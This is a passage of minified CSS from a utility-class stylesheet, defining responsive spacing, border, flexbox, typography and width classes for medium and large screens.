spect-ratio--16x9-m{padding-bottom:56.25%}.aspect-ratio--9x16-m{padding-bottom:177.77%}.aspect-ratio--4x3-m{padding-bottom:75%}.aspect-ratio--3x4-m{padding-bottom:133.33%}.aspect-ratio--6x4-m{padding-bottom:66.6%}.aspect-ratio--4x6-m{padding-bottom:150%}.aspect-ratio--8x5-m{padding-bottom:62.5%}.aspect-ratio--5x8-m{padding-bottom:160%}.aspect-ratio--7x5-m{padding-bottom:71.42%}.aspect-ratio--5x7-m{padding-bottom:140%}.aspect-ratio--1x1-m{padding-bottom:100%}.aspect-ratio--object-m{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-m{background-size:cover!important}.contain-m{background-size:contain!important}.bg-center-m{background-position:50%}.bg-center-m,.bg-top-m{background-repeat:no-repeat}.bg-top-m{background-position:top}.bg-right-m{background-position:100%}.bg-bottom-m,.bg-right-m{background-repeat:no-repeat}.bg-bottom-m{background-position:bottom}.bg-left-m{background-repeat:no-repeat;background-position:0}.ba-m{border-style:solid;border-width:1px}.bt-m{border-top-style:solid;border-top-width:1px}.br-m{border-right-style:solid;border-right-width:1px}.bb-m{border-bottom-style:solid;border-bottom-width:1px}.bl-m{border-left-style:solid;border-left-width:1px}.bn-m{border-style:none;border-width:0}.br0-m{border-radius:0}.br1-m{border-radius:.125rem}.br2-m{border-radius:.25rem}.br3-m{border-radius:.5rem}.br4-m{border-radius:1rem}.br-100-m{border-radius:100%}.br-pill-m{border-radius:9999px}.br--bottom-m{border-top-left-radius:0;border-top-right-radius:0}.br--top-m{border-bottom-right-radius:0}.br--right-m,.br--top-m{border-bottom-left-radius:0}.br--right-m{border-top-left-radius:0}.br--left-m{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-m{border-style:dotted}.b--dashed-m{border-style:dashed}.b--solid-m{border-style:solid}.b--none-m{border-style:none}.bw0-m{border-width:0}.bw1-m{border-width:.125rem}.bw2-m{border-width:.25rem}.bw3-m{border-width:.5rem}.bw4-m{border-width:1rem}.bw5-m{border-width:2rem}.bt-0-m{border-top-width:0}.br-0-m{border-right-width:0}.bb-0-m{border-bottom-width:0}.bl-0-m{border-left-width:0}.shadow-1-m{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-m{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-m{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-m{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-m{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-m{padding:0}.ma0-m,.na0-m{margin:0}.pl0-m{padding-left:0}.ml0-m,.nl0-m{margin-left:0}.pr0-m{padding-right:0}.mr0-m,.nr0-m{margin-right:0}.pt0-m{padding-top:0}.mt0-m,.nt0-m{margin-top:0}.pb0-m{padding-bottom:0}.mb0-m,.nb0-m{margin-bottom:0}.pv0-m{padding-top:0;padding-bottom:0}.mv0-m,.nv0-m{margin-top:0;margin-bottom:0}.ph0-m{padding-left:0;padding-right:0}.mh0-m,.nh0-m{margin-left:0;margin-right:0}.pa1-m{padding:.125rem}.ma1-m{margin:.125rem}.na1-m{margin:-.125rem}.pl1-m{padding-left:.125rem}.ml1-m{margin-left:.125rem}.nl1-m{margin-left:-.125rem}.pr1-m{padding-right:.125rem}.mr1-m{margin-right:.125rem}.nr1-m{margin-right:-.125rem}.pt1-m{padding-top:.125rem}.mt1-m{margin-top:.125rem}.nt1-m{margin-top:-.125rem}.pb1-m{padding-bottom:.125rem}.mb1-m{margin-bottom:.125rem}.nb1-m{margin-bottom:-.125rem}.pv1-m{padding-top:.125rem;padding-bottom:.125rem}.mv1-m{margin-top:.125rem;margin-bottom:.125rem}.nv1-m{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-m{padding-left:.125rem;padding-right:.125rem}.mh1-m{margin-left:.125rem;margin-right:.125rem}.nh1-m{margin-left:-.125rem;margin-right:-.125rem}.pa2-m{padding:.25rem}.ma2-m{margin:.25rem}.na2-m{margin:-.25rem}.pl2-m{padding-left:.25rem}.ml2-m{margin-left:.25rem}.nl2-m{margin-left:-.25rem}.pr2-m{padding-right:.25rem}.mr2-m{margin-right:.25rem}.nr2-m{margin-right:-.25rem}.pt2-m{padding-top:.25rem}.mt2-m{margin-top:.25rem}.nt2-m{margin-top:-.25rem}.pb2-m{padding-bottom:.25rem}.mb2-m{margin-bottom:.25rem}.nb2-m{margin-bottom:-.25rem}.pv2-m{padding-top:.25rem;padding-bottom:.25rem}.mv2-m{margin-top:.25rem;margin-bottom:.25rem}.nv2-m{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-m{padding-left:.25rem;padding-right:.25rem}.mh2-m{margin-left:.25rem;margin-right:.25rem}.nh2-m{margin-left:-.25rem;margin-right:-.25rem}.pa3-m{padding:.5rem}.ma3-m{margin:.5rem}.na3-m{margin:-.5rem}.pl3-m{padding-left:.5rem}.ml3-m{margin-left:.5rem}.nl3-m{margin-left:-.5rem}.pr3-m{padding-right:.5rem}.mr3-m{margin-right:.5rem}.nr3-m{margin-right:-.5rem}.pt3-m{padding-top:.5rem}.mt3-m{margin-top:.5rem}.nt3-m{margin-top:-.5rem}.pb3-m{padding-bottom:.5rem}.mb3-m{margin-bottom:.5rem}.nb3-m{margin-bottom:-.5rem}.pv3-m{padding-top:.5rem;padding-bottom:.5rem}.mv3-m{margin-top:.5rem;margin-bottom:.5rem}.nv3-m{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-m{padding-left:.5rem;padding-right:.5rem}.mh3-m{margin-left:.5rem;margin-right:.5rem}.nh3-m{margin-left:-.5rem;margin-right:-.5rem}.pa4-m{padding:.75rem}.ma4-m{margin:.75rem}.na4-m{margin:-.75rem}.pl4-m{padding-left:.75rem}.ml4-m{margin-left:.75rem}.nl4-m{margin-left:-.75rem}.pr4-m{padding-right:.75rem}.mr4-m{margin-right:.75rem}.nr4-m{margin-right:-.75rem}.pt4-m{padding-top:.75rem}.mt4-m{margin-top:.75rem}.nt4-m{margin-top:-.75rem}.pb4-m{padding-bottom:.75rem}.mb4-m{margin-bottom:.75rem}.nb4-m{margin-bottom:-.75rem}.pv4-m{padding-top:.75rem;padding-bottom:.75rem}.mv4-m{margin-top:.75rem;margin-bottom:.75rem}.nv4-m{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-m{padding-left:.75rem;padding-right:.75rem}.mh4-m{margin-left:.75rem;margin-right:.75rem}.nh4-m{margin-left:-.75rem;margin-right:-.75rem}.pa5-m{padding:1rem}.ma5-m{margin:1rem}.na5-m{margin:-1rem}.pl5-m{padding-left:1rem}.ml5-m{margin-left:1rem}.nl5-m{margin-left:-1rem}.pr5-m{padding-right:1rem}.mr5-m{margin-right:1rem}.nr5-m{margin-right:-1rem}.pt5-m{padding-top:1rem}.mt5-m{margin-top:1rem}.nt5-m{margin-top:-1rem}.pb5-m{padding-bottom:1rem}.mb5-m{margin-bottom:1rem}.nb5-m{margin-bottom:-1rem}.pv5-m{padding-top:1rem;padding-bottom:1rem}.mv5-m{margin-top:1rem;margin-bottom:1rem}.nv5-m{margin-top:-1rem;margin-bottom:-1rem}.ph5-m{padding-left:1rem;padding-right:1rem}.mh5-m{margin-left:1rem;margin-right:1rem}.nh5-m{margin-left:-1rem;margin-right:-1rem}.pa6-m{padding:1.5rem}.ma6-m{margin:1.5rem}.na6-m{margin:-1.5rem}.pl6-m{padding-left:1.5rem}.ml6-m{margin-left:1.5rem}.nl6-m{margin-left:-1.5rem}.pr6-m{padding-right:1.5rem}.mr6-m{margin-right:1.5rem}.nr6-m{margin-right:-1.5rem}.pt6-m{padding-top:1.5rem}.mt6-m{margin-top:1.5rem}.nt6-m{margin-top:-1.5rem}.pb6-m{padding-bottom:1.5rem}.mb6-m{margin-bottom:1.5rem}.nb6-m{margin-bottom:-1.5rem}.pv6-m{padding-top:1.5rem;padding-bottom:1.5rem}.mv6-m{margin-top:1.5rem;margin-bottom:1.5rem}.nv6-m{margin-top:-1.5rem;margin-bottom:-1.5rem}.ph6-m{padding-left:1.5rem;padding-right:1.5rem}.mh6-m{margin-left:1.5rem;margin-right:1.5rem}.nh6-m{margin-left:-1.5rem;margin-right:-1.5rem}.pa7-m{padding:2rem}.ma7-m{margin:2rem}.na7-m{margin:-2rem}.pl7-m{padding-left:2rem}.ml7-m{margin-left:2rem}.nl7-m{margin-left:-2rem}.pr7-m{padding-right:2rem}.mr7-m{margin-right:2rem}.nr7-m{margin-right:-2rem}.pt7-m{padding-top:2rem}.mt7-m{margin-top:2rem}.nt7-m{margin-top:-2rem}.pb7-m{padding-bottom:2rem}.mb7-m{margin-bottom:2rem}.nb7-m{margin-bottom:-2rem}.pv7-m{padding-top:2rem;padding-bottom:2rem}.mv7-m{margin-top:2rem;margin-bottom:2rem}.nv7-m{margin-top:-2rem;margin-bottom:-2rem}.ph7-m{padding-left:2rem;padding-right:2rem}.mh7-m{margin-left:2rem;margin-right:2rem}.nh7-m{margin-left:-2rem;margin-right:-2rem}.pa8-m{padding:3rem}.ma8-m{margin:3rem}.na8-m{margin:-3rem}.pl8-m{padding-left:3rem}.ml8-m{margin-left:3rem}.nl8-m{margin-left:-3rem}.pr8-m{padding-right:3rem}.mr8-m{margin-right:3rem}.nr8-m{margin-right:-3rem}.pt8-m{padding-top:3rem}.mt8-m{margin-top:3rem}.nt8-m{margin-top:-3rem}.pb8-m{padding-bottom:3rem}.mb8-m{margin-bottom:3rem}.nb8-m{margin-bottom:-3rem}.pv8-m{padding-top:3rem;padding-bottom:3rem}.mv8-m{margin-top:3rem;margin-bottom:3rem}.nv8-m{margin-top:-3rem;margin-bottom:-3rem}.ph8-m{padding-left:3rem;padding-right:3rem}.mh8-m{margin-left:3rem;margin-right:3rem}.nh8-m{margin-left:-3rem;margin-right:-3rem}.pa9-m{padding:4rem}.ma9-m{margin:4rem}.na9-m{margin:-4rem}.pl9-m{padding-left:4rem}.ml9-m{margin-left:4rem}.nl9-m{margin-left:-4rem}.pr9-m{padding-right:4rem}.mr9-m{margin-right:4rem}.nr9-m{margin-right:-4rem}.pt9-m{padding-top:4rem}.mt9-m{margin-top:4rem}.nt9-m{margin-top:-4rem}.pb9-m{padding-bottom:4rem}.mb9-m{margin-bottom:4rem}.nb9-m{margin-bottom:-4rem}.pv9-m{padding-top:4rem;padding-bottom:4rem}.mv9-m{margin-top:4rem;margin-bottom:4rem}.nv9-m{margin-top:-4rem;margin-bottom:-4rem}.ph9-m{padding-left:4rem;padding-right:4rem}.mh9-m{margin-left:4rem;margin-right:4rem}.nh9-m{margin-left:-4rem;margin-right:-4rem}.pa10-m{padding:8rem}.ma10-m{margin:8rem}.na10-m{margin:-8rem}.pl10-m{padding-left:8rem}.ml10-m{margin-left:8rem}.nl10-m{margin-left:-8rem}.pr10-m{padding-right:8rem}.mr10-m{margin-right:8rem}.nr10-m{margin-right:-8rem}.pt10-m{padding-top:8rem}.mt10-m{margin-top:8rem}.nt10-m{margin-top:-8rem}.pb10-m{padding-bottom:8rem}.mb10-m{margin-bottom:8rem}.nb10-m{margin-bottom:-8rem}.pv10-m{padding-top:8rem;padding-bottom:8rem}.mv10-m{margin-top:8rem;margin-bottom:8rem}.nv10-m{margin-top:-8rem;margin-bottom:-8rem}.ph10-m{padding-left:8rem;padding-right:8rem}.mh10-m{margin-left:8rem;margin-right:8rem}.nh10-m{margin-left:-8rem;margin-right:-8rem}.pa11-m{padding:16rem}.ma11-m{margin:16rem}.na11-m{margin:-16rem}.pl11-m{padding-left:16rem}.ml11-m{margin-left:16rem}.nl11-m{margin-left:-16rem}.pr11-m{padding-right:16rem}.mr11-m{margin-right:16rem}.nr11-m{margin-right:-16rem}.pt11-m{padding-top:16rem}.mt11-m{margin-top:16rem}.nt11-m{margin-top:-16rem}.pb11-m{padding-bottom:16rem}.mb11-m{margin-bottom:16rem}.nb11-m{margin-bottom:-16rem}.pv11-m{padding-top:16rem;padding-bottom:16rem}.mv11-m{margin-top:16rem;margin-bottom:16rem}.nv11-m{margin-top:-16rem;margin-bottom:-16rem}.ph11-m{padding-left:16rem;padding-right:16rem}.mh11-m{margin-left:16rem;margin-right:16rem}.nh11-m{margin-left:-16rem;margin-right:-16rem}.top-0-m{top:0}.right-0-m{right:0}.bottom-0-m{bottom:0}.left-0-m{left:0}.top-1-m{top:1rem}.right-1-m{right:1rem}.bottom-1-m{bottom:1rem}.left-1-m{left:1rem}.top-2-m{top:2rem}.right-2-m{right:2rem}.bottom-2-m{bottom:2rem}.left-2-m{left:2rem}.top--1-m{top:-1rem}.right--1-m{right:-1rem}.bottom--1-m{bottom:-1rem}.left--1-m{left:-1rem}.top--2-m{top:-2rem}.right--2-m{right:-2rem}.bottom--2-m{bottom:-2rem}.left--2-m{left:-2rem}.absolute--fill-m{top:0;right:0;bottom:0;left:0}.cf-m:after,.cf-m:before{content:" ";display:table}.cf-m:after{clear:both}.cf-m{*zoom:1}.cl-m{clear:left}.cr-m{clear:right}.cb-m{clear:both}.cn-m{clear:none}.dn-m{display:none}.di-m{display:inline}.db-m{display:block}.dib-m{display:inline-block}.dit-m{display:inline-table}.dt-m{display:table}.dtc-m{display:table-cell}.dt-row-m{display:table-row}.dt-row-group-m{display:table-row-group}.dt-column-m{display:table-column}.dt-column-group-m{display:table-column-group}.dt--fixed-m{table-layout:fixed;width:100%}.flex-m{display:-webkit-box;display:flex}.inline-flex-m{display:-webkit-inline-box;display:inline-flex}.flex-auto-m{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-m{-webkit-box-flex:0;flex:none}.flex-column-m{-webkit-box-orient:vertical;flex-direction:column}.flex-column-m,.flex-row-m{-webkit-box-direction:normal}.flex-row-m{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap-m{flex-wrap:wrap}.flex-nowrap-m{flex-wrap:nowrap}.flex-wrap-reverse-m{flex-wrap:wrap-reverse}.flex-column-reverse-m{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-m{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-m{-webkit-box-align:start;align-items:flex-start}.items-end-m{-webkit-box-align:end;align-items:flex-end}.items-center-m{-webkit-box-align:center;align-items:center}.items-baseline-m{-webkit-box-align:baseline;align-items:baseline}.items-stretch-m{-webkit-box-align:stretch;align-items:stretch}.self-start-m{align-self:flex-start}.self-end-m{align-self:flex-end}.self-center-m{align-self:center}.self-baseline-m{align-self:baseline}.self-stretch-m{align-self:stretch}.justify-start-m{-webkit-box-pack:start;justify-content:flex-start}.justify-end-m{-webkit-box-pack:end;justify-content:flex-end}.justify-center-m{-webkit-box-pack:center;justify-content:center}.justify-between-m{-webkit-box-pack:justify;justify-content:space-between}.justify-around-m{justify-content:space-around}.content-start-m{align-content:flex-start}.content-end-m{align-content:flex-end}.content-center-m{align-content:center}.content-between-m{align-content:space-between}.content-around-m{align-content:space-around}.content-stretch-m{align-content:stretch}.order-0-m{-webkit-box-ordinal-group:1;order:0}.order-1-m{-webkit-box-ordinal-group:2;order:1}.order-2-m{-webkit-box-ordinal-group:3;order:2}.order-3-m{-webkit-box-ordinal-group:4;order:3}.order-4-m{-webkit-box-ordinal-group:5;order:4}.order-5-m{-webkit-box-ordinal-group:6;order:5}.order-6-m{-webkit-box-ordinal-group:7;order:6}.order-7-m{-webkit-box-ordinal-group:8;order:7}.order-8-m{-webkit-box-ordinal-group:9;order:8}.order-last-m{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-m{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-m{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-m{flex-shrink:0}.flex-shrink-1-m{flex-shrink:1}.fl-m{float:left}.fl-m,.fr-m{_display:inline}.fr-m{float:right}.fn-m{float:none}.i-m{font-style:italic}.fs-normal-m{font-style:normal}.h1-m{height:1rem}.h2-m{height:2rem}.h3-m{height:4rem}.h4-m{height:8rem}.h5-m{height:16rem}.h-25-m{height:25%}.h-50-m{height:50%}.h-75-m{height:75%}.h-100-m{height:100%}.min-h-100-m{min-height:100%}.vh-25-m{height:25vh}.vh-50-m{height:50vh}.vh-75-m{height:75vh}.vh-100-m{height:100vh}.min-vh-100-m{min-height:100vh}.h-auto-m{height:auto}.h-inherit-m{height:inherit}.h-small-m{height:2rem;box-sizing:border-box}.min-h-small-m{min-height:2rem;box-sizing:border-box}.h-regular-m{height:2.5rem;box-sizing:border-box}.min-h-regular-m{min-height:2.5rem;box-sizing:border-box}.h-large-m{height:3rem;box-sizing:border-box}.min-h-large-m{min-height:3rem;box-sizing:border-box}.tracked-m{letter-spacing:.1em}.tracked-tight-m{letter-spacing:-.05em}.tracked-mega-m{letter-spacing:.25em}.lh-solid-m{line-height:1}.lh-title-m{line-height:1.25}.lh-copy-m{line-height:1.5}.mw1-m{max-width:1rem}.mw2-m{max-width:2rem}.mw3-m{max-width:4rem}.mw4-m{max-width:8rem}.mw5-m{max-width:16rem}.mw6-m{max-width:32rem}.mw7-m{max-width:48rem}.mw8-m{max-width:64rem}.mw9-m{max-width:96rem}.mw-none-m{max-width:none}.mw-100-m{max-width:100%}.o-100-m{opacity:1}.o-90-m{opacity:.9}.o-80-m{opacity:.8}.o-70-m{opacity:.7}.o-60-m{opacity:.6}.o-50-m{opacity:.5}.o-40-m{opacity:.4}.o-30-m{opacity:.3}.o-20-m{opacity:.2}.o-10-m{opacity:.1}.o-05-m{opacity:.05}.o-025-m{opacity:.025}.o-0-m{opacity:0}.rotate-45-m{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-m{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-m{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-m{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-m{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-m{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-m{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-m{outline:1px solid}.outline-transparent-m{outline:1px solid transparent}.outline-0-m{outline:0}.overflow-visible-m{overflow:visible}.overflow-hidden-m{overflow:hidden}.overflow-scroll-m{overflow:scroll}.overflow-auto-m{overflow:auto}.overflow-x-visible-m{overflow-x:visible}.overflow-x-hidden-m{overflow-x:hidden}.overflow-x-scroll-m{overflow-x:scroll}.overflow-x-auto-m{overflow-x:auto}.overflow-y-visible-m{overflow-y:visible}.overflow-y-hidden-m{overflow-y:hidden}.overflow-y-scroll-m{overflow-y:scroll}.overflow-y-auto-m{overflow-y:auto}.static-m{position:static}.relative-m{position:relative}.absolute-m{position:absolute}.fixed-m{position:fixed}.sticky-m{position:-webkit-sticky;position:sticky}.strike-m{text-decoration:line-through}.underline-m{text-decoration:underline}.no-underline-m{text-decoration:none}.tl-m{text-align:left}.tr-m{text-align:right}.tc-m{text-align:center}.tj-m{text-align:justify}.ttc-m{text-transform:capitalize}.ttl-m{text-transform:lowercase}.ttu-m{text-transform:uppercase}.ttn-m{text-transform:none}.f1-m{font-size:3rem}.f2-m{font-size:2.25rem}.f3-m{font-size:1.5rem}.f4-m{font-size:1.25rem}.f5-m{font-size:1rem}.f6-m{font-size:.875rem}.f7-m{font-size:.75rem}.measure-m{max-width:30em}.measure-wide-m{max-width:34em}.measure-narrow-m{max-width:20em}.small-caps-m{font-variant:small-caps}.indent-m{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-m{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-m{font-size:3rem}.t-heading-1-m,.t-heading-2-m{font-family:Roboto,-apple-system,BlinkMacSystemFont,sans-serif;font-weight:700;text-transform:none;letter-spacing:0}.t-heading-2-m{font-size:2.25rem}.t-heading-3-m{font-weight:700;font-size:1.75rem}.t-heading-3-m,.t-heading-4-m{font-family:Roboto,sans-serif;text-transform:none;letter-spacing:0}.t-heading-4-m{font-weight:900;font-size:24px}.t-heading-5-m,.t-heading-6-m{font-size:1.25rem}.t-body-m,.t-heading-5-m,.t-heading-6-m,body{font-family:Roboto,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-body-m,body{font-size:1rem}.t-small-m{font-size:.875rem}.t-mini-m,.t-small-m{font-family:Fabriga,-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-mini-m{font-size:.75rem}.t-action-m{font-size:1rem}.t-action--small-m,.t-action-m{font-family:Fabriga,-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-m{font-size:.875rem}.t-action--large-m{font-family:Fabriga,-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-m{font-family:Consolas,monaco,monospace;font-weight:400;font-size:1rem}.t-code-m,.t-custom-heading-1-m{text-transform:none;letter-spacing:0}.t-custom-heading-1-m{font-family:Roboto,-apple-system,BlinkMacSystemFont,sans-serif;font-weight:700;font-size:3rem}.t-m3-text-5-m{font-size:1rem}.t-m3-text-5-m,.t-m3-text-6-m{font-family:Moderat,Moderat Fallback,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-m3-text-6-m{font-size:1.125rem}.t-m3-title-m{font-weight:700}.t-m3-text-m,.t-m3-title-m{font-family:Moderat,Moderat Fallback,sans-serif;font-size:undefined;text-transform:none;letter-spacing:0}.normal-m,.t-m3-text-m{font-weight:400}.b-m{font-weight:700}.fw1-m{font-weight:100}.fw2-m{font-weight:200}.fw3-m{font-weight:300}.fw4-m{font-weight:400}.fw5-m{font-weight:500}.fw6-m{font-weight:600}.fw7-m{font-weight:700}.fw8-m{font-weight:800}.fw9-m{font-weight:900}.clip-m{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-m{white-space:normal}.nowrap-m{white-space:nowrap}.pre-m{white-space:pre}.w1-m{width:1rem}.w2-m{width:2rem}.w3-m{width:4rem}.w4-m{width:8rem}.w5-m{width:16rem}.w-10-m{width:10%}.w-20-m{width:20%}.w-25-m{width:25%}.w-30-m{width:30%}.w-33-m{width:33%}.w-34-m{width:34%}.w-40-m{width:40%}.w-50-m{width:50%}.w-60-m{width:60%}.w-70-m{width:70%}.w-75-m{width:75%}.w-80-m{width:80%}.w-90-m{width:90%}.w-100-m{width:100%}.w-third-m{width:33.33333%}.w-two-thirds-m{width:66.66667%}.w-auto-m{width:auto}.vw-10-m{width:10vw}.vw-20-m{width:20vw}.vw-25-m{width:25vw}.vw-30-m{width:30vw}.vw-33-m{width:33vw}.vw-34-m{width:34vw}.vw-40-m{width:40vw}.vw-50-m{width:50vw}.vw-60-m{width:60vw}.vw-70-m{width:70vw}.vw-75-m{width:75vw}.vw-80-m{width:80vw}.vw-90-m{width:90vw}.vw-100-m{width:100vw}.vw-third-m{width:33.33333vw}.vw-two-thirds-m{width:66.66667vw}}@media screen and (min-width:64em){.aspect-ratio-l{height:0;position:relative}.aspect-ratio--16x9-l{padding-bottom:56.25%}.aspect-ratio--9x16-l{padding-bottom:177.77%}.aspect-ratio--4x3-l{padding-bottom:75%}.aspect-ratio--3x4-l{padding-bottom:133.33%}.aspect-ratio--6x4-l{padding-bottom:66.6%}.aspect-ratio--4x6-l{padding-bottom:150%}.aspect-ratio--8x5-l{padding-bottom:62.5%}.aspect-ratio--5x8-l{padding-bottom:160%}.aspect-ratio--7x5-l{padding-bottom:71.42%}.aspect-ratio--5x7-l{padding-bottom:140%}.aspect-ratio--1x1-l{padding-bottom:100%}.aspect-ratio--object-l{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-l{background-size:cover!important}.contain-l{background-size:contain!important}.bg-center-l{background-position:50%}.bg-center-l,.bg-top-l{background-repeat:no-repeat}.bg-top-l{background-position:top}.bg-right-l{background-position:100%}.bg-bottom-l,.bg-right-l{background-repeat:no-repeat}.bg-bottom-l{background-position:bottom}.bg-left-l{background-repeat:no-repeat;background-position:0}.ba-l{border-style:solid;border-width:1px}.bt-l{border-top-style:solid;border-top-width:1px}.br-l{border-right-style:solid;border-right-width:1px}.bb-l{border-bottom-style:solid;border-bottom-width:1px}.bl-l{border-left-style:solid;border-left-width:1px}.bn-l{border-style:none;border-width:0}.br0-l{border-radius:0}.br1-l{border-radius:.125rem}.br2-l{border-radius:.25rem}.br3-l{border-radius:.5rem}.br4-l{border-radius:1rem}.br-100-l{border-radius:100%}.br-pill-l{border-radius:9999px}.br--bottom-l{border-top-left-radius:0;border-top-right-radius:0}.br--top-l{border-bottom-right-radius:0}.br--right-l,.br--top-l{border-bottom-left-radius:0}.br--right-l{border-top-left-radius:0}.br--left-l{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-l{border-style:dotted}.b--dashed-l{border-style:dashed}.b--solid-l{border-style:solid}.b--none-l{border-style:none}.bw0-l{border-width:0}.bw1-l{border-width:.125rem}.bw2-l{border-width:.25rem}.bw3-l{border-width:.5rem}.bw4-l{border-width:1rem}.bw5-l{border-width:2rem}.bt-0-l{border-top-width:0}.br-0-l{border-right-width:0}.bb-0-l{border-bottom-width:0}.bl-0-l{border-left-width:0}.shadow-1-l{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-l{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-l{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-l{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-l{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-l{padding:0}.ma0-l,.na0-l{margin:0}.pl0-l{padding-left:0}.ml0-l,.nl0-l{margin-left:0}.pr0-l{padding-right:0}.mr0-l,.nr0-l{margin-right:0}.pt0-l{padding-top:0}.mt0-l,.nt0-l{margin-top:0}.pb0-l{padding-bottom:0}.mb0-l,.nb0-l{margin-bottom:0}.pv0-l{padding-top:0;padding-bottom:0}.mv0-l,.nv0-l{margin-top:0;margin-bottom:0}.ph0-l{padding-left:0;padding-right:0}.mh0-l,.nh0-l{margin-left:0;margin-right:0}.pa1-l{padding:.125rem}.ma1-l{margin:.125rem}.na1-l{margin:-.125rem}.pl1-l{padding-left:.125rem}.ml1-l{margin-left:.125rem}.nl1-l{margin-left:-.125rem}.pr1-l{padding-right:.125rem}.mr1-l{margin-right:.125rem}.nr1-l{margin-right:-.125rem}.pt1-l{padding-top:.125rem}.mt1-l{margin-top:.125rem}.nt1-l{margin-top:-.125rem}.pb1-l{padding-bottom:.125rem}.mb1-l{margin-bottom:.125rem}.nb1-l{margin-bottom:-.125rem}.pv1-l{padding-top:.125rem;padding-bottom:.125rem}.mv1-l{margin-top:.125rem;margin-bottom:.125rem}.nv1-l{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-l{padding-left:.125rem;padding-right:.125rem}.mh1-l{margin-left:.125rem;margin-right:.125rem}.nh1-l{margin-left:-.125rem;margin-right:-.125rem}.pa2-l{padding:.25rem}.ma2-l{margin:.25rem}.na2-l{margin:-.25rem}.pl2-l{padding-left:.25rem}.ml2-l{margin-left:.25rem}.nl2-l{margin-left:-.25rem}.pr2-l{padding-right:.25rem}.mr2-l{margin-right:.25rem}.nr2-l{margin-right:-.25rem}.pt2-l{padding-top:.25rem}.mt2-l{margin-top:.25rem}.nt2-l{margin-top:-.25rem}.pb2-l{padding-bottom:.25rem}.mb2-l{margin-bottom:.25rem}.nb2-l{margin-bottom:-.25rem}.pv2-l{padding-top:.25rem;padding-bottom:.25rem}.mv2-l{margin-top:.25rem;margin-bottom:.25rem}.nv2-l{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-l{padding-left:.25rem;padding-right:.25rem}.mh2-l{margin-left:.25rem;margin-right:.25rem}.nh2-l{margin-left:-.25rem;margin-right:-.25rem}.pa3-l{padding:.5rem}.ma3-l{margin:.5rem}.na3-l{margin:-.5rem}.pl3-l{padding-left:.5rem}.ml3-l{margin-left:.5rem}.nl3-l{margin-left:-.5rem}.pr3-l{padding-right:.5rem}.mr3-l{margin-right:.5rem}.nr3-l{margin-right:-.5rem}.pt3-l{padding-top:.5rem}.mt3-l{margin-top:.5rem}.nt3-l{margin-top:-.5rem}.pb3-l{padding-bottom:.5rem}.mb3-l{margin-bottom:.5rem}.nb3-l{margin-bottom:-.5rem}.pv3-l{padding-top:.5rem;padding-bottom:.5rem}.mv3-l{margin-top:.5rem;margin-bottom:.5rem}.nv3-l{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-l{padding-left:.5rem;padding-right:.5rem}.mh3-l{margin-left:.5rem;margin-right:.5rem}.nh3-l{margin-left:-.5rem;margin-right:-.5rem}.pa4-l{padding:.75rem}.ma4-l{margin:.75rem}.na4-l{margin:-.75rem}.pl4-l{padding-left:.75rem}.ml4-l{margin-left:.75rem}.nl4-l{margin-left:-.75rem}.pr4-l{padding-right:.75rem}.mr4-l{margin-right:.75rem}.nr4-l{margin-right:-.75rem}.pt4-l{padding-top:.75rem}.mt4-l{margin-top:.75rem}.nt4-l{margin-top:-.75rem}.pb4-l{padding-bottom:.75rem}.mb4-l{margin-bottom:.75rem}.nb4-l{margin-bottom:-.75rem}.pv4-l{padding-top:.75rem;padding-bottom:.75rem}.mv4-l{margin-top:.75rem;margin-bottom:.75rem}.nv4-l{margin-top:-.75rem;margin-bottom:-.